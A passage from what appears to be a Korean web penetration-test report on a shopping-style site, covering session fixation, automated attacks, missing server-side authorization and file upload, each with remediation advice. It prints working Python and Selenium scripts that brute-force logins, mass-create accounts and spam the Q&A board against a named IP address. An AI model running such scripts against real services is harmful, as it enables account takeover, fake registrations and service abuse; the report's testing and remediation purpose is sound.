

[그림] 61. 로그인 후에도 동일한 JSESSIONID를 사용

* + - 1. **해결방안**

로그인 시 세션 ID가 새로 갱신되도록 애플리케이션을 수정해야 합니다. 또한, 안전한 세션 관리 정책을 적용하여 세션 고정 공격을 차단하고, 세션 쿠키에는 HttpOnly, Secure, SameSite 속성을 설정하여 세션 탈취 위험을 최소화할 필요가 있습니다.

* + 1. 자동화 공격
       1. **개요**

자동화 도구, 스크립트 그리고 봇이 로그인, 회원가입, 게시물 등록 등 특정 기능에 대해서 반복해서 호출하여 계정 탈취, 서비스 과부하, 스팸 등록 등을 유발하는 취약점입니다. 이는 시도 횟수 제한, 행위 기반 탐지 등 통제의 부재 혹은 우회할 수 있는 정책을 사용할 때 발견됩니다.

* + - 1. **문제점**

로그인, 회원가입, 게시글 등록 등 주요 기능에서 자동화 공격 방어 로직이 없어 반복적인 요청이 차단되지 않는 문제가 확인되었습니다. 이로 인해 무차별 대입 공격, 가짜 계정 생성, 스팸성 게시물 등록이 가능하며 서비스 자원 고갈 및 성능 저하로 이어질 수 있습니다.

Case 1. **로그인 기능 자동화 공격**

|  |
| --- |
| **• VS code 디버그 콘솔**  pip install selenium  pip install webdriver-manager |

[코드] 6. 자동화 스크립트 환경 설정 설치 코드

|  |
| --- |
| **• VS code 디버그 콘솔**  from selenium import webdriver  from selenium.webdriver.common.by import By  from selenium.webdriver.chrome.service import Service  from selenium.common.exceptions import UnexpectedAlertPresentException, NoAlertPresentException  from webdriver_manager.chrome import ChromeDriverManager  import time  # 크롬 브라우저 실행  options = webdriver.ChromeOptions()  options.add_argument(“--start-maximized”)  driver = webdriver.Chrome(service=Service(ChromeDriverManager().install()), options=options)  driver.get(“http://43.203.87.232/loginForm.do”)  from datetime import datetime  for i in range(1000):  try:  # 아이디, 비밀번호 입력  username = f”user{i}”  password = f”wrongpass{i}”  driver.find_element(By.ID, “MEMBER_ID”).clear()  driver.find_element(By.ID, “MEMBER_PASSWD”).clear()  driver.find_element(By.ID, “MEMBER_ID”).send_keys(username)  driver.find_element(By.ID, “MEMBER_PASSWD”).send_keys(password)  # 로그인 버튼 클릭  driver.find_element(By.ID, “login”).click()  # alert 팝업 대기 및 처리  time.sleep(1)  try:  alert = driver.switch_to.alert  now = datetime.now().strftime(“%Y-%m-%d %H:%M:%S”)  print(f”[{i+1}] {now} ALERT: {alert.text}”)  alert.accept()  except NoAlertPresentException:  now = datetime.now().strftime(“%Y-%m-%d %H:%M:%S”)  print(f”[{i+1}] {now} No alert - possibly login succeeded or no popup”)  except UnexpectedAlertPresentException as e:  now = datetime.now().strftime(“%Y-%m-%d %H:%M:%S”)  print(f”[{i+1}] {now} Unexpected alert: {e}”) |

[코드] 7. 로그인 자동화 코드



[그림] 62. 코드 실행 로그

Case 2. **회원가입 기능 자동화 공격**

|  |
| --- |
| **• VS code 디버그 콘솔**  import requests  # 기본 정보 설정  base_url = “http://”  join_url = f”{base_url}/joinAction.do”  user_ids = [f”ttestuser{i}” for i in range(1, 10)]  passwords = [f”tTestuser{i}!” for i in range(1, 10)]  # 고정값  zip_code = “12345”  addr1 = “서울시 강남구”  birth_year = “1995”  birth_month = “05”  birth_day = “21”  phone_base = “01012340”  email_domain = “gmail.com”  for i in range(5):  user_id = user_ids[i]  passwd = passwords[i]  email = f”{user_id}@{email_domain}”  data = {  “MEMBER_ID”: user_id,  “MEMBER_NAME”: f”테스트{i+1}”,  “MEMBER_PASSWD”: passwd,  “MEMBER_PASSWD2”: passwd,  “MEMBER_ZIPCODE”: zip_code,  “MEMBER_ADDR1”: addr1,  “MEMBER_ADDR2”: f”101-{i+1}호”,  “MEMBER_BIRTH”: birth_year,  “MEMBER_BIRTH2”: birth_month,  “MEMBER_BIRTH3”: birth_day,  “MEMBER_PHONE”: f”{phone_base}{i+1:02}”,  “MEMBER_EMAIL”: user_id,  “MEMBER_EMAIL2”: email_domain,  “SMS_AGREE”: “1”,  “EMAIL_AGREE”: “1”,  “check1”: “on”,  “check2”: “on”,  “check3”: “on”  }  response = requests.post(join_url, data=data)  print(f”회원가입 요청 - {user_id}: 상태 코드 {response.status_code}”) |

[코드] 8. 회원가입 자동화 코드



[그림] 63. 코드 실행 로그

Case 3. **게시물 등록 기능 자동화 공격**

|  |
| --- |
| **• VS code 디버그 콘솔**  import requests  from time import sleep  # 글쓰기 URL  url = “http://43.203.87.232/qna/insertQna.do”  # 세션 생성  session = requests.Session()  member_no = “34”  # 10개의 게시글 작성 루프  for i in range(1, 11):  files = {  “QNA_TITLE”: (None, f”자동 글 제목 {i}”),  “QNA_CATEGORY”: (None, “61”),  “QNA_NAME”: (None, “오토봇”),  “MEMBER_EMAIL”: (None, f”bot{i}@example.com”),  “QNA_CONTENT”: (None, f”이 글은 자동화 테스트로 작성된 {i}번째 게시글입니다.”),  “QNA_PASSWD”: (None, “1234”),  “QNA_SECRET”: (None, “0”),  “MEMBER_NO”: (None, member_no)  }  response = session.post(url, files=files)  print(f”[{i}] 응답 코드: {response.status_code}”)  if response.status_code == 200:  print(f”작성 성공”)  else:  print(f”작성 실패”) |

[코드] 9. 게시물 작성 자동화 코드



[그림] 64. 코드 실행 로그



[그림] 65. 게시판에 작성된 게시물 확인

* + - 1. **관련 URL**

| **번호** | **경로** | **URL** |
| --- | --- | --- |
| 1 | 메인 페이지 > 로그인 | /loginForm.do |
| 2 | 메인 페이지 > 회원가입 | /joinForm.do |
| 3 | 메인페이지 > 고객센터 > QNA | /qna/insertQna.do |

* + - 1. **해결방안**

자동화 공격은 CAPTCHA, 이메일·휴대전화 번호 본인인증과 같은 검증 절차를 도입하여 자동화 도구, 스크립트 그리고 봇을 통한 공격을 막을 수 있습니다. 또한, 서버 측에서는 IP나 계정 단위의 비정상적인 요청, 단시간에 많은 요청 등을 탐지해 속도 제한이나 차단 조치를 적용해야 합니다. 등록된 글에 대해서 악성 링크나 광고성 패턴을 탐지하는 콘텐츠 필터링 기능을 추가해야 합니다.

* + 1. 프로세스 검증 누락
       1. **개요**

서버 측 검증 프로세스 부재로 비인가자가 URL 직접 접근 및 파라미터 조작으로 중요정보 혹은 민감한 정보에 접근할 수 있는 취약점입니다. 클라이언트 측에 의존하는 스크립트 혹은 페이지별 권한 체크 누락으로 인해 취약점이 생길 수 있습니다.

* + - 1. **문제점**

일반 사용자나 비로그인 상태에서도 관리자 페이지에 접근할 수 있는 경우, 공격자가 게시물 위·변조, 불법 게시글 등록 등의 보안 위협으로 이어질 수 있습니다.



[그림] 66. “고객센터” 내 “공지사항” 페이지



[그림] 67. 공지사항 페이지 소스 확인



[그림] 68. 페이지 소스코드를 통해 URL 획득



[그림] 69. 획득한 URL로 접근 시도



[그림] 70. 공지사항 작성 페이지 접근

* + - 1. **관련 URL**

| **번호** | **경로** | **URL** |
| --- | --- | --- |
| 1 | 공지사항 > 소스코드 | /notice/openNoticeWrite.do |
| 2 | FAQ > 소스코드 | /faq/openFaqWrite.do |

* + - 1. **해결방안**

중요 페이지에 우회하여 접근할 방안을 차단하고, 모든 중요 페이지에 대해 세션 및 권한 검증이 이뤄지도록 Server Side 방식으로 구현해야 합니다.

* + 1. 파일 업로드
       1. **개요**

파일 업로드 기능에서 파일의 확장자에 대한 검증 미흡으로 인해 생기는 취약점입니다. 공격자가 악성 파일을 서버에 저장하고 실행하여 권한 탈취, 데이터 유출 등으로 이어지는 취약점입니다.

* + - 1. **문제점**

파일 확장자 검증 없이 업로드가 가능한 경우, 공격자가 웹쉘 등을 업로드하여 시스템 명령 실행 및 내부 자원 탈취가 가능한 취약점이 발견되었습니다.



[그림] 71. “고객센터” 내 “QNA” 페이지



[그림] 72. QNA 페이지 “글쓰기” 클릭

